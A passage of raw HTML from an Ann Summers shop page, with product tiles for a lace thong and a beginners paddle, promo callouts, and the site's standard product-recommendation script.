Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97e20f44/images/2009462/sexylaceplanetthong-black-all--2009462-backk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2851958/images/2009462/sexylaceplanetthong-black-all--2009462-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2851958/images/2009462/sexylaceplanetthong-black-all--2009462-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87c82aa0/images/2009462/sexylaceplanetthong-black-all--2009462-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87c82aa0/images/2009462/sexylaceplanetthong-black-all--2009462-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc054ff7e/images/2009462/sexylaceplanetthong-black-all--2009462-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc054ff7e/images/2009462/sexylaceplanetthong-black-all--2009462-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw279fb9ef/images/2009462/sexylaceplanetthong-black-all--2009462-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw279fb9ef/images/2009462/sexylaceplanetthong-black-all--2009462-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4aa5fcc/images/2009462/sexylaceplanetthong-black-all--2009462-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;115.0&quot;&gt;
        
        kr 115.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-THONG-NEW&amp;dwvar_SEXY-LACE-THONG-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95256648/images/2009496/sexylaceplanetthong-red-all--2009496-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95256648/images/2009496/sexylaceplanetthong-red-all--2009496-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95256648/images/2009496/sexylaceplanetthong-red-all--2009496-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6fc51d5/images/2009496/sexylaceplanetthong-red-all--2009496-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6fc51d5/images/2009496/sexylaceplanetthong-red-all--2009496-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa1ff3ea/images/2009496/sexylaceplanetthong-red-all--2009496-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa1ff3ea/images/2009496/sexylaceplanetthong-red-all--2009496-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw67a52b59/images/2009496/sexylaceplanetthong-red-all--2009496-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw67a52b59/images/2009496/sexylaceplanetthong-red-all--2009496-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc1576377/images/2009496/sexylaceplanetthong-red-all--2009496-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc1576377/images/2009496/sexylaceplanetthong-red-all--2009496-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6fc51d5/images/2009496/sexylaceplanetthong-red-all--2009496-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;115.0&quot;&gt;
        
        kr 115.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-THONG-NEW&amp;dwvar_SEXY-LACE-THONG-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc41bab8/images/2009439/sexylaceplanetthong-white-all--2009439-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc41bab8/images/2009439/sexylaceplanetthong-white-all--2009439-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc41bab8/images/2009439/sexylaceplanetthong-white-all--2009439-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a2b3cfa/images/2009439/sexylaceplanetthong-white-all--2009439-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a2b3cfa/images/2009439/sexylaceplanetthong-white-all--2009439-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw23de6f05/images/2009439/sexylaceplanetthong-white-all--2009439-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw23de6f05/images/2009439/sexylaceplanetthong-white-all--2009439-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa088b1a/images/2009439/sexylaceplanetthong-white-all--2009439-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa088b1a/images/2009439/sexylaceplanetthong-white-all--2009439-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw541c43f3/images/2009439/sexylaceplanetthong-white-all--2009439-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw541c43f3/images/2009439/sexylaceplanetthong-white-all--2009439-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a2b3cfa/images/2009439/sexylaceplanetthong-white-all--2009439-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;115.0&quot;&gt;
        
        kr 115.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-THONG-NEW&amp;dwvar_SEXY-LACE-THONG-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Black" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-THONG-NEW%26dwvar_SEXY-LACE-THONG-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Thong"
        aria-label="Quick View for Sexy Lace Thong">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 3 '>
                        
                          


  <div class="product" data-pid="2008685NO_SIZE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2008685NO_SIZE&quot;,&quot;name&quot;:&quot;Beginners Paddle&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;bondage-whips&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Sexcessories&quot;,&quot;dimension10&quot;:&quot;Impact&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="57c074c58e754ecae8dc290082" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/bondage-shop/bondage-whips/beginners-paddle/2008685NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f9cf8d7/images/2008685/beginnerspaddle-black-nosize--2008685-campaign-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Beginners Paddle"
      title="Beginners Paddle"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbde1a67c/images/2008685/beginnerspaddle-black-nosize--2008685-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Beginners Paddle"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
              <div class="product-tile__badge--text">
                <a href="/bondage-shop/bondage-whips/beginners-paddle/2008685NO_SIZE.html" class="product-tile__badge__textLink link">
                  PU
                </a>
              </div>
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008685NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Beginners Paddle"
        aria-label="Quick View for Beginners Paddle">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/bondage-shop/bondage-whips/beginners-paddle/2008685NO_SIZE.html">Beginners Paddle</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/bondage-shop/bondage-whips/beginners-paddle/2008685NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008685NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Beginners Paddle"
        aria-label="Quick View for Beginners Paddle">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('CHERRYANN-CHEMISE-PLANET');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CHERRYANN-CHEMISE-PLANET" data-yotpo-name="Cherryann Chemise"
    data-yotpo-url="https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
